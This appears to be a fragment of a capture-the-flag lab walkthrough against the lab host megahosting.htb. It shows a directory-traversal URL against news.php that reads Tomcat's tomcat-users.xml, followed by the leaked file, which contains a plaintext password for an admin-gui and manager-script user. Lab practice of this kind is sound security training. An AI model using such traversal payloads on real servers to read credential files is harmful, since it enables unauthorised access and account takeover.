 http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48